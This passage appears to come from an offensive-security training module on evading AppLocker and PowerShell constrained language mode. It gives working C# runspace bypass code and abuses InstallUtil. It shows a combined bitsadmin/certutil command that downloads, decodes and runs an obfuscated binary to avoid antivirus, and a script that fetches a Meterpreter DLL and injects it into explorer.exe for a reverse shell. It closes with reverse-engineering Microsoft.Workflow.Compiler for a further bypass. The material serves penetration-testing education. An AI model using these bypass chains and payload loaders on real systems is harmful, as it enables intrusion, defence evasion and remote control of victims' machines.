It is possible to leverage multithreading and parallel task execution through either Jobs or Runspaces. The APIs for creating a runspace are public and available to managed code written in C#.
This means we could code a C# application that creates a custom PowerShell runspace and executes our script inside it. This is beneficial since, as we will demonstrate, custom runspaces are not restricted by AppLocker. Using this approach, we can construct a constrained language mode bypass to allow arbitrary PowerShell execution.
Caution
We will have to bypass executable rules to execute this C# code, but we will address this in a later section.
To begin, let's turn to our Windows 10 development machine to create a new C# Console App project. In this project we'll create a runspace through the CreateRunspace method of the System.Management.Automation.Runspaces namespace:
using System;
using System.Management.Automation;
using System.Management.Automation.Runspaces;
namespace Bypass
{
class Program
{
static void Main(string[] args)
{
Runspace rs = RunspaceFactory.CreateRunspace();
rs.Open();
}
}
}
Listing 12 - Creating a custom runspace with CreateRunspace
Unfortunately, Visual Studio can not locate System.Management.Automation.Runspaces, to resolve this, we must manually add the assembly reference. First we'll right-click the References folder in the Solution Explorer and select Add Reference.... In most cases, the reference can be found in existing assemblies, but in this case, we'll need to specify a file location instead.
To do this, we'll select the Browse... button at the bottom of the window and navigate to the C:\Windows\assembly\GAC_MSIL\System.Management.Automation\1.0.0.0__31bf3856ad364e35 folder where we will select System.Management.Automation.dll.
After adding the assembly reference, the previous errors are resolved. Now we can dig into the code.
Calling CreateRunspace creates a custom runspace and returns a Runspace object. We can invoke the Open method on this object, after which we may interact with the custom runspace.
With the custom runspace created, we can instantiate a PowerShell object and assign the runspace to it which allows us to pass and invoke arbitrary PowerShell commands. This is implemented through the Create method of the PowerShell class as shown in Listing 13.
Listing 13 - Instantiating a PowerShell object and setting the runspace
The final line of code above will set the runspace property to our custom runspace.
At this point we have created a custom runspace and associated it with a PowerShell object and we are ready to pass in a command or script and execute it.
As a proof of concept, we'll simply write the contents of the $ExecutionContext.SessionState.LanguageMode variable to a file so we can verify the language mode of the custom runspace. This is implemented in the code snippet shown in Listing 14:
String cmd = "$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath C:\\Tools\\test.txt";
ps.AddScript(cmd);
ps.Invoke();
rs.Close();
Listing 14 - Adding a PowerShell script and executing it
The PowerShell script is added to the pipeline through the AddScript method, after which the Invoke method is used to execute the script. Finally, the Close method is called to close the custom runspace for cleanup.
Before compiling the project, we'll switch from "Debug" to "Release" mode and select 64-bit for compilation. After compilation we'll copy the executable to the Windows 10 victim VM and execute it:
C:\Users\student> Bypass.exe
This program is blocked by group policy. For more information, contact your system administrator.
Listing 15 - Failure to execute the compiled executable
AppLocker blocks our C# executable because we executed it from a non-whitelisted directory. So let's copy the executable into a whitelisted directory to verify our constrained language mode bypass:
C:\Users\student> copy Bypass.exe C:\Windows\Tasks
C:\Users\student> C:\Windows\Tasks\Bypass.exe
C:\Users\student> type C:\Tools\test.txt
FullLanguage
Listing 16 - Constrained language mode is bypassed
Our PowerShell script executed without restrictions inside the custom runspace, and our code achieved the desired goal. Good.
Additionally, we did not use PowerShell.exe, which means that even if an AppLocker deny rule was configured to block its execution, we could still use this method to run arbitrary PowerShell scripts.
As an expanded use case, let's leverage the custom runspace to fetch and execute the PowerUp PowerShell privilege escalation enumeration script. We'll download the script and copy it to our Kali machine's Apache webserver, and update the C# application to invoke inside the custom runspace:
String cmd = "(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/PowerUp.ps1') | IEX; Invoke-AllChecks | Out-File -FilePath C:\\Tools\\test.txt";
Listing 17 - Script to fetch and execute PowerUp in a custom runspace
Once the C# project has been modified with the new script and recompiled, we can execute the C# executable and enumerate possible avenues of privilege escalation:
C:\Users\student> C:\Windows\Tasks\Bypass.exe
C:\Users\student> type C:\Tools\test.txt
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
...
Listing 18 - Executing PowerUp while bypassing constrained language mode
The power of custom runspaces allows us to reuse all our previous PowerShell-based tradecraft. However, we are still hindered by AppLocker's C# executable rules. In the next section, we'll solve this problem by using a technique called living off the land, in which we misuse a native Windows application.
12.3.4. Exercises: Custom runspaces
- Recreate the application shown in this section to set up a custom runspace and execute arbitrary PowerShell code without limitations.
- Modify the C# code to implement our PowerShell shellcode runner.
- Create an AppLocker deny rule for C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe and verify that this does not hinder our custom runspace.
12.3.5. PowerShell CLM Bypass
In the last section, we bypassed constrained language mode in PowerShell but ended up needing the ability to bypass the AppLocker executable rules for a C# application. In this section, we'll demonstrate how native Windows applications can be abused to bypass AppLocker by fooling the filter driver.
In this section we will leverage InstallUtil, a command-line utility that allows us to install and uninstall server resources by executing the installer components in a specified assembly. This Microsoft-supplied tool obviously has legitimate uses, but we can abuse it to execute arbitrary C# code. Our goal is to reintroduce our PowerShell shellcode runner tradecraft in an AppLocker-protected environment.
To use InstallUtil in this way, we must put the code we want to execute inside either the install or uninstall methods of the installer class.
We are only going to use the uninstall method since the install method requires administrative privileges to execute.
Using the MSDN documentation as a guide, we can build the following proof-of-concept:
using System;
using System.Configuration.Install;
namespace Bypass
{
class Program
{
static void Main(string[] args)
{
// TO DO
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionary savedState)
{
// TO DO
}
}
}
Listing 19 - Framework proof of concept for installutil
There are a few things to note about this code. First, the System.Configuration.Install namespace is missing an assembly reference in Visual Studio. We can add this by again right-clicking on References in the Solution Explorer and choosing Add References.... From here, we'll navigate to the Assemblies menu on the left-hand side and scroll down to System.Configuration.Install, as shown in Figure 11.

Figure 11: Adding an assembly reference to System.Configuration.Install
Once the assembly reference has been added the displayed errors are resolved. Although our code uses both the Main method and the Uninstall method, content in the Main method is not important in this example. However, the method itself must be present in the executable.
Caution
Since the content of the Main method is not part of the application whitelisting bypass, we could use it for other purposes, like bypassing antivirus.
Inside the Uninstall method, we can execute arbitrary C# code. In this case, we will use the custom runspace code we developed in the previous section. The combined code is shown in Listing 20.
using System;
using System.Management.Automation;
using System.Management.Automation.Runspaces;
using System.Configuration.Install;
namespace Bypass
{
class Program
{
static void Main(string[] args)
{
Console.WriteLine("This is the main method which is a decoy");
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionary savedState)
{
String cmd = "$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath C:\\Tools\\test.txt";
Runspace rs = RunspaceFactory.CreateRunspace();
rs.Open();
PowerShell ps = PowerShell.Create();
ps.Runspace = rs;
ps.AddScript(cmd);
ps.Invoke();
rs.Close();
}
}
}
Listing 20 - Custom runspace C# code inside Uninstall method
With the executable compiled and copied to the Windows 10 victim machine, we'll execute it from an administrative command prompt:
Listing 21 - Executing the main method with an administrative command prompt
As shown in the output, the Main method executed. If we run it from a non-administrative command prompt (Listing 22), AppLocker blocks it.
To trigger our constrained language mode bypass code, we must invoke it through InstallUtil with /logfile to avoid logging to a file, /LogToConsole=false to suppress output on the console and /U to trigger the Uninstall method:
C:\Users\student>C:\Tools\Bypass.exe
This program is blocked by group policy. For more information, contact your system administrator.
C:\Users\student>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U C:\Tools\Bypass.exe
Microsoft (R) .NET Framework Installation utility Version 4.8.3752.0
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\student>type C:\Tools\test.txt
FullLanguage
Listing 22 - Execution of custom runspace code through installutil
The output in Listing 22 shows that InstallUtil is allowed to execute. It started the .NET Framework Installation utility and the test.txt output shows that our PowerShell script executed without restrictions. Excellent!
Caution
At this point, it would be possible to reuse this tradecraft with the Microsoft Word macros we developed in a previous module since they are not limited by AppLocker. Instead of using WMI to directly start a PowerShell process and download the shellcode runner from our Apache web server, we could make WMI execute InstallUtil and obtain the same result despite AppLocker.
There is, however, a slight issue; the compiled C# file must be on disk when InstallUtil is invoked. This requires two distinct actions. First, we must download an executable, and secondly, we must ensure that it is not flagged by antivirus, neither during the download process nor when it is saved to disk. We could use VBA code to do this, but it is simpler to rely on other native Windows binaries, which are whitelisted by default.
To attempt to bypass antivirus, we are going to obfuscate the executable while it is being downloaded with Base64 encoding and then decode it on disk. Well use the native certutil tool to perform the encoding and decoding and bitsadmin for the downloading. By using native tools in unexpected and interesting ways, we will be "Living Off the Land".
There are a couple of steps involved in setting this up, so let's take them one at a time. First, we'll use certutil on our Windows 10 development machine to Base64-encode the compiled executable. This is done by supplying the -encode flag:
C:\Users\Offsec>certutil -encode C:\Users\Offsec\source\repos\Bypass\Bypass\bin\x64\Release\Bypass.exe file.txt
Input Length = 5120
Output Length = 7098
CertUtil: -encode command completed successfully.
C:\Users\Offsec>type file.txt
-----BEGIN CERTIFICATE-----
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v
dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAAZIYCAHFjntgAAAAA
AAAAAPAAIgALAjAAAAwAAAAGAAAAAAAAAAAAAAAgAAAAAABAAQAAAAAgAAAAAgAA
...
Listing 23 - Base64 encoding the executable with certutil
Now that the binary has been Base64-encoded, we'll copy it to the web root of our Kali machine and ensure that Apache is running. Then we'll use bitsadmin to download the encoded file.
Caution
Certutil can also be used to download files over HTTP(S), but this triggers antivirus due to its widespread malicious usage.
To download the file, we'll specify the /Transfer option along with a custom name for the transfer and the download URL:
C:\Users\student>bitsadmin /Transfer myJob http://192.168.119.120/file.txt C:\Users\student\enc.txt
DISPLAY: 'myJob' TYPE: DOWNLOAD STATE: ACKNOWLEDGED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 7098 / 7098 (100%)
Transfer complete.
Listing 24 - Downloading the Base64 encoded executable with bitadmin
With the file downloaded we can decode it with certutil -decode:
C:\Users\student>certutil -decode enc.txt Bypass.exe
Input Length = 7098
Output Length = 5120
CertUtil: -decode command completed successfully.
C:\Users\student>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U C:\users\student\Bypass.exe
Microsoft (R) .NET Framework Installation utility Version 4.8.3752.0
Copyright (C) Microsoft Corporation. All rights reserved.
Listing 25 - Decoding with certutil and executing with installutil
As shown in Listing 25, we executed the decoded executable with InstallUtil and bypassed both AppLocker's executable rules and PowerShell's constrained language mode.
Since all of these commands are executed sequentially we can combine them on the command line through the && syntax:
C:\Users\student>bitsadmin /Transfer myJob http://192.168.119.120/file.txt C:\users\student\enc.txt && certutil -decode C:\users\student\enc.txt C:\users\student\Bypass.exe && del C:\users\student\enc.txt && C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U C:\users\student\Bypass.exe
Listing 26 - Complete combined command to download, decode and execute the bypass
Our bypasses were again successful. Very Nice.
In this section, we further developed our tradecraft to allow arbitrary C# execution and unrestricted PowerShell execution despite application whitelisting. We are now able to reuse our existing client-side code execution techniques from Microsoft Office.
12.3.6. Exercises: CLM Bypass
- Implement the constrained language mode bypass using InstallUtil as demonstrated in this section.
- Create or modify a Microsoft Word macro to use the whitelisting bypass and launch a PowerShell shellcode runner.
12.3.7. Reflective Injection Returns
In an earlier module, we used the Invoke-ReflectivePEInjection PowerShell script to inject an unmanaged Meterpreter DLL into a process with reflective DLL injection. However, in a previous section, we enabled AppLocker DLL rules to block untrusted DLLs. Let's try to leverage InstallUtil to bypass AppLocker and revive the powerful reflective DLL injection technique.
First, we'll generate a 64-bit Meterpreter DLL and host it on the Apache server on our Kali machine. We'll also upload the Invoke-ReflectivePEInjection.ps1 script from C:\Tools to the Apache server to simulate the full attack scenario.
Next, we'll modify the cmd variable inside the constrained language mode bypass (the C# application developed in the previous sections). Our goal is to download the Meterpreter DLL into a byte array, determine the process ID of explorer.exe for the DLL injection and download and execute the Invoke-ReflectivePEInjection script. The updated cmd variable is shown in Listing 27.
String cmd = "$bytes = (New-Object System.Net.WebClient).DownloadData('http://192.168.119.120/met.dll');(New-Object System.Net.WebClient).DownloadString('http://192.168.119.120/Invoke-ReflectivePEInjection.ps1') | IEX; $procid = (Get-Process -Name explorer).Id; Invoke-ReflectivePEInjection -PEBytes $bytes -ProcId $procid";
Listing 27 - Reflectively loading Meterpreter DLL into explorer.exe
Since we pass the script on a single line, we used the ; command terminator to supply multiple commands at once.
When we compile and execute the C# application through InstallUtil, it generates a reverse shell, proving that the unmanaged DLL successfully loaded, bypassing AppLocker's DLL rules.
12.3.8. Exercise
- Repeat the actions in this section to obtain a reverse shell by reflectively loading the Meterpreter DLL.
Labs
Jump to section start
Task
1.
Why can creating a custom PowerShell runspace in C# bypass Constrained Language Mode enforced by AppLocker?
A. Because runspaces automatically inherit FullLanguage from the parent PowerShell host
B. Because runspaces do not apply AppLocker CLM restrictions unless explicitly configured
C. Because C# runspaces are digitally signed by Microsoft
D. Because runspaces use unmanaged code exclusively
Submit
Task
2.
In the InstallUtil CLM bypass, why is the Uninstall method used instead of the Install method?
A. Because Install cannot execute PowerShell scripts
B. Because Install requires administrative privileges, while Uninstall can run in non‑admin contexts
C. Because Uninstall automatically disables AppLocker enforcement
D. Because Uninstall executes faster and bypasses AMSI
Submit
Task
3.
When combining bitsadmin, certutil, and InstallUtil for a bypass, what is the primary security advantage of Base64‑encoding the executable before download?
A. It reduces file size for faster network transfer
B. It forces InstallUtil to treat the payload as a trusted assembly
C. It conceals the executable’s binary signature from antivirus during download
D. It bypasses Windows Event Logging automatically
Submit
Task
4.
Why does the reflective DLL injection technique succeed even after enabling AppLocker DLL enforcement rules?
A. Because the DLL is loaded into memory directly without touching disk
B. Because AppLocker ignores DLLs larger than 2 MB
C. Because reflective DLL injection relies on .NET signed assemblies
D. Because DLL rules are only applied to System32 directories
Submit
Task
5.
In a realistic attack chain, how could Microsoft Word macros leverage this PowerShell CLM bypass technique?
A. By embedding PowerShell directly in the macro and disabling AMSI manually
B. By invoking InstallUtil.exe from the macro to execute a compiled C# runspace bypass payload
C. By running powershell.exe with -v2 to downgrade the language mode
D. By using the macro to replace APPID.SYS with a patched driver
Submit
12.4. Bypassing AppLocker with C
This Learning Unit covers the following Learning Objectives:
- Reverse engineer signed, whitelisted Microsoft .NET assemblies to identify code paths that compile and load arbitrary C# assemblies in memory.
- Use dnSpy to trace calls from public entry points (e.g., Main) to internal compilation and execution methods.
- Leverage Microsoft.Workflow.Compiler.exe to compile and execute attacker‑controlled C# code within an AppLocker‑protected environment.
- Craft serialized XML input that supplies compilation parameters and attacker code file paths to the target compiler.
- Construct Activity‑derived C# classes to guarantee constructor execution upon compilation and instantiation.
- Combine PowerShell reflection, GenerateInMemory settings, and whitelisted compiler binaries to bypass both executable and language mode restrictions.
We have successfully bypassed AppLocker's PowerShell restrictions and have executed arbitrary managed C# and PowerShell code through InstallUtil. However, this relies on the existence of a single binary. If InstallUtil was blocked by a deny rule, this technique would fail. Let's improve our tradecraft by building another AppLocker bypass in C#.
In addition to providing an alternative bypass method for C# code execution, this process demonstrates basic techniques which could aid future research. Discovering a bypass is not completely trivial, so we'll divide this process into several steps.
12.4.1. Locating a Target
To begin, let's discuss the components of an AppLocker bypass. Our goal is to execute arbitrary C# code via a whitelisted application, which means our target application must either accept a pre-compiled executable as an argument and load it into memory or compile it itself. In addition, the target application must obviously execute our code.
Either way, the whitelisted application must load unsigned managed code into memory. This is typically done through APIs like Load, LoadFile or LoadFrom.
The first step in this process is therefore to locate native compiled managed code that performs these actions. While it may seem logical to simply scan each assembly for one of these loading methods, the compilation and loading processes are typically performed by nested method calls inside core DLLs.
Still, we could scan a compiled assembly for references to either of the previously mentioned methods through the dnlib external library or with the LoadMethodScanner developed by security researcher Matt Graeber (@mattifestation). Although this approach automates the search process and scales well, developing the test harness requires significant preparation.
Alternatively, we could reverse engineer assemblies which reside in whitelisted locations in search of the code segments that either load precompiled managed code or use source code which is compiled as part of the processing. Once identified, these code segments must execute the code we provide after it is loaded into memory.
In the following sections, we'll leverage this second approach, focussing on the System.Workflow.ComponentModel.dll assembly which is vulnerable to a relatively new AppLocker bypass.
This assembly is in the C:\Windows\Microsoft.NET\Framework64\v4.0.30319 directory which is whitelisted by AppLocker's default path rules. Additionally, the assembly is signed by Microsoft, so it is whitelisted through a default publisher rule.
Let's reverse engineer the assembly, locate the specific logic we will use to bypass AppLocker and finally, weaponize it.
Caution
Note that this process could easily be performed on any assembly to locate new application whitelisting bypasses which could yield numerous results given the variety of new applications and libraries included with each Windows update.
12.4.2. Reverse Engineering for Load
Let's begin the process of locating a Load call inside System.Workflow.ComponentModel.dll.
Since we are reverse-engineering managed code, we'll need a new tool. We'll use dnSpy which is the tool of choice for disassembling and performing reverse engineering on compiled .NET code. This tool has been installed on the Windows 10 victim machine, and a shortcut has been placed on the taskbar. Thanks to application whitelisting, we must launch dnSpy as an administrative user.
After launching dnSpy we'll navigate to File -> Open, browse to the target assembly and select Open. This will load System.Workflow.ComponentModel.dll, automatically decompile it and add it to the Assembly Explorer, as shown in Figure 12.

Figure 12: System.Workflow.ComponentModel.dll is decompiled and shown in dnSpy
Based on its name alone, the System.Workflow.ComponentModel.Compiler namespace is worth investigating since compilation often involves loading a file or data.
Expanding the namespace reveals the WorkflowCompiler class which contains the Compile method. Based on the class and method name, this seems a good starting point for our analysis as we are trying to leverage existing functionality within the code base to compile our own C# source code and load it in memory.
There are multiple steps we must perform as part of this analysis. First, we will begin by determining if the Compile method does indeed lead to compilation of source code. If so, we must ensure that we are able to invoke this function and supply the source code. Finally, we must determine if and how the code is executed.
The code begins with various argument checks, and eventually executes the statements shown in Listing 28:
56 WorkflowCompilerInternal workflowCompilerInternal = (WorkflowCompilerInternal)appDomain.CreateInstanceAndUnwrap(Assembly.GetExecutingAssembly().FullName, typeof(WorkflowCompilerInternal).FullName);
57 WorkflowCompilerResults workflowCompilerResults = workflowCompilerInternal.Compile(parameters, files);
Listing 28 - Call to WorkflowCompilerInternal.Compile
Line 57 highlighted above calls into the internal Compile method in the WorkflowCompilerInternal namespace. If we click on the method name, dnSpy will jump to that code and display it.
The initial instructions validate the arguments. The instructions shown below are found further down in the code:
89 using (WorkflowCompilationContext.CreateScope(serviceContainer, parameters))
90 {
91 parameters.LocalAssembly = this.GenerateLocalAssembly(array, array2, parameters, workflowCompilerResults, out tempFileCollection, out empty, out text4);
92 if (parameters.LocalAssembly != null)
93 {
94 referencedAssemblyResolver.SetLocalAssembly(parameters.LocalAssembly);
95 typeProvider.SetLocalAssembly(parameters.LocalAssembly);
96 typeProvider.AddAssembly(parameters.LocalAssembly);
97 workflowCompilerResults.Errors.Clear();
98 XomlCompilerHelper.InternalCompileFromDomBatch(array, array2, parameters, workflowCompilerResults, empty);
99 }
100 }
Listing 29 - Call to GenerateLocalAssembly and InternalCompileFromDomBatch
The GenerateLocalAssembly and InternalCompileFromDomBatch methods are especially interesting given that we are searching for a code segment responsible for compiling managed code. Let's start with GenerateLocalAssembly and follow it with dnSpy.
Eventually we reach the code shown in Listing 30:
291 CompilerResults compilerResults = codeDomProvider.CompileAssemblyFromFile(compilerParameters, (string[])arrayList3.ToArray(typeof(string)));
Listing 30 - Call to CompileAssemblyFromFile
Based on the name alone, the CompileAssemblyFromFile method from the CodeDomProvider namespace is worth investigating. Following the call to this method reveals that this is a small wrapper method for CompileAssemblyFromFileBatch:
176 public virtual CompilerResults CompileAssemblyFromFile(CompilerParameters options, params string[] fileNames)
177 {
178 return this.CreateCompilerHelper().CompileAssemblyFromFileBatch(options, fileNames);
179 }
Listing 31 - Call to CompileAssemblyFromFileBatch
At this point, we are quite deep into the code. Let's take a moment to investigate this method to validate that we're on the right track. MSDN confirms that CompileAssemblyFromFileBatch does indeed compile an assembly, as the name suggests. Good. We're headed in the right direction. Let's continue.
If we follow the call into CompileAssemblyFromFileBatch, we only find the method definition as shown in Listing 32. There is no function implementation because this is part of an interface.
4 namespace System.CodeDom.Compiler
5 {
6 // Token: 0x0200067A RID: 1658
7 public interface ICodeCompiler
8 {
...
30 [PermissionSet(SecurityAction.LinkDemand, Name = "FullTrust")]
31 [PermissionSet(SecurityAction.InheritanceDemand, Name = "FullTrust")]
32 CompilerResults CompileAssemblyFromFileBatch(CompilerParameters options, string[] fileNames);
Listing 32 - Function definition of CompileAssemblyFromFileBatch
To find the implementation of the interface from the System.CodeDom.Compiler namespace, we'll right-click the method name and select Analyze, which will open a pane in the lower right-hand side of the application. We can expand this by clicking Implemented By as shown in Figure 13.

Figure 13: Analyzing the CompileAssemblyFromFileBatch method in dnSpy
Now we can double-click the second entry to find the implementation of CompileAssemblyFromFileBatch as shown in Listing 33.
94 CompilerResults ICodeCompiler.CompileAssemblyFromFileBatch(CompilerParameters options, string[] fileNames)
95 {
96 if (options == null)
97 {
98 throw new ArgumentNullException("options");
99 }
100 if (fileNames == null)
101 {
102 throw new ArgumentNullException("fileNames");
103 }
104 CompilerResults result;
106 try
107 {
108 foreach (string path in fileNames)
109 {
110 using (File.OpenRead(path))
111 {
112 }
113 }
114 result = this.FromFileBatch(options, fileNames);
115 }
116 finally
117 {
118 options.TempFiles.SafeDelete();
119 }
120 return result;
Listing 33 - Source code of CompileAssemblyFromFileBatch
As highlighted in the code, the method validates the supplied file paths and then calls FromFileBatch.
Within FromFileBatch, we find a call to the Compile method, where the C# code supplied through fileNames is finally compiled:
323 string text = this.CmdArgsFromParameters(options) + " " + CodeCompiler.JoinStringArray(fileNames, " ");
324 string responseFileCmdArgs = this.GetResponseFileCmdArgs(options, text);
325 string trueArgs = null;
326 if (responseFileCmdArgs != null)
327 {
328 trueArgs = text;
329 text = responseFileCmdArgs;
330 }
331 this.Compile(options, Executor.GetRuntimeInstallDirectory(), this.CompilerName, text, ref path, ref num, trueArgs);
Listing 34 - Call to Compile that compiles the source code
Further on after the source code has been compiled and stored in the array variable, we locate the code we have been searching for:
373 try
374 {
375 if (!FileIntegrity.IsEnabled)
376 {
377 compilerResults.CompiledAssembly = Assembly.Load(array, null, options.Evidence);
378 return compilerResults;
379 }
Listing 35 - Loading the compiled assembly
The code shown in Listing 35 loads the now-compiled assembly with Assembly.Load. Very nice. The only caveat is that this call is only triggered if the file integrity property is not enabled ("!FileIntegrity.IsEnabled").
Let's investigate FileIntegrity to determine if it will be enabled in our scenario.
Matt Graeber writes on his blog that when the FileIntegrity.IsEnabled property is evaluated, a call is made to WldpIsDynamicCodePolicyEnabled, which will only return true if WDAC is enabled and certain specific policies are enforced. Since we are only dealing with AppLocker, this does not apply to us, and this code path will execute.
At this point, we have made significant progress reverse engineering the System.Workflow.ComponentModel.dll assembly. We have found a code path that compiles and loads C# source code based on given input files.
Before we go any further with the analysis, we must ensure that we are can invoke the Compile method from the WorkflowCompiler class inside System.Workflow.ComponentModel.dll. Additionally, we must determine if we are able to control the arguments provided to it.
To find an executable that invokes the Compile method, we'll navigate back to it in dnSpy. Next, we'll right-click the method name and select Analyze, which will open a pane in the lower right-hand side of the application, as shown in Figure 14.

Figure 14: Analyzing the Compile method in dnSpy
Next, we'll expand the "Used By" section, which reveals two entries including Microsoft.Workflow.Compiler.Program.Main. This is the Main method of an executable, which means the Compile method is called directly from this .NET application.
Double-clicking on the entry will open the relevant assembly in dnSpy which will automatically present its code. Additionally, the Assembly Explorer neatly displays the application name as Microsoft.Workflow.Compiler:

Figure 15: Executable calling the Compile method
To locate this file on disk we can right-click on the assembly in Assembly Explorer and choose "Open Containing Folder", which opens C:\Windows\Microsoft.NET\Framework64\v4.0.30319 in File Explorer. Alternatively, we could hover over the assembly name in Assembly Explorer to display the path name.
At this point we have found a way to trigger the Compile method directly from a native and signed Microsoft application. We must also determine if the arguments supplied to Compile come directly from Microsoft.Workflow.Compiler.
We will start this analysis from the Main method of Microsoft.Workflow.Compiler.exe and inspect the arguments it accepts. The Main method is shown in Listing 36.
3 private static void Main(string[] args)
4 {
5 if (args == null || args.Length != 2)
6 {
7 throw new ArgumentException(WrapperSR.GetString("InvalidArgumentsToMain"), "args");
8 }
9 CompilerInput compilerInput = Program.ReadCompilerInput(args[0]);
10 WorkflowCompilerResults results = new WorkflowCompiler().Compile(MultiTargetingInfo.MultiTargetingUtilities.RenormalizeReferencedAssemblies(compilerInput.Parameters), compilerInput.Files);
11 Program.WriteCompilerOutput(args[1], results);
12 }
Listing 36 - Main method of Microsoft.Workflow.Compiler.exe
This reveals that two arguments must be passed and that only the first is used with the Compile method. The contents of the first argument are parsed by the ReadCompilerInput method, which returns an object that contains compiler parameters and file names.
The information discovered here is very enlightening. It tells us that any input to Compile should be under user control. However, the input does go through some sort of validation via ReadCompilerInput.
Listing 37 shows the content of ReadCompilerInput, where we find that the content of the file passed as an argument is read into a stream, after which it is used to create an XmlReader stream. This shows us that we must supply an XML file as the first argument to Microsoft.Workflow.Compiler.
26 private static CompilerInput ReadCompilerInput(string path)
27 {
28 CompilerInput result = null;
29 using (Stream stream = new FileStream(path, FileMode.Open, FileAccess.Read, FileShare.Read))
30 {
31 XmlReader reader = XmlReader.Create(stream);
32 result = (CompilerInput)new DataContractSerializer(typeof(CompilerInput)).ReadObject(reader);
33 }
34 return result;
35 }
Listing 37 - ReadCompilerInput parses the supplied file
After the XmlReader stream is created, the ReadObject method is used to deserialize the data of the stream and return it as the CompilerInput type, which is a custom type defined inside Microsoft.Workflow.Compiler. If we click on the type, we find that it contains only two elements: parameters and files.
At this point, it seems that we should be able to pass a file of our own choosing to Microsoft.Workflow.Compiler as the first argument. However, the file must contain serialized XML data.
While it is not yet clear what the content of the file should be and how the deserialization works, we have found that we should be able to trigger execution of Compile with arguments under our control.
There is still much work left to do in this analysis. Simply compiling C# code and loading an assembly into memory is not enough to acquire code execution. In the next section, we must continue our reverse engineering to determine whether the newly compiled assembly is executed.
12.4.3. Exercises: AppLocker Bypass
- Repeat the steps in this section to locate the call to Assembly.Load.
- Locate the application we can use to invoke Compile and discover how its arguments are controlled.
12.4.4. Give Me Code Exec
In this section, we are going to continue our reverse engineering session to discover how we can obtain code execution under specific circumstances.
During our analysis in the previous section, we followed the code path starting from the Compile method of the WorkflowCompilerInternal namespace. The code trace led us to GenerateLocalAssembly which in theory should allow us to compile and subsequently load an arbitrary assembly. Now we'll analyze InternalCompileFromDomBatch which follows the GenerateLocalAssembly call as noted below.
89 using (WorkflowCompilationContext.CreateScope(serviceContainer, parameters))
90 {
91 parameters.LocalAssembly = this.GenerateLocalAssembly(array, array2, parameters, workflowCompilerResults, out tempFileCollection, out empty, out text4);
92 if (parameters.LocalAssembly != null)
93 {
94 referencedAssemblyResolver.SetLocalAssembly(parameters.LocalAssembly);
95 typeProvider.SetLocalAssembly(parameters.LocalAssembly);
96 typeProvider.AddAssembly(parameters.LocalAssembly);
97 workflowCompilerResults.Errors.Clear();
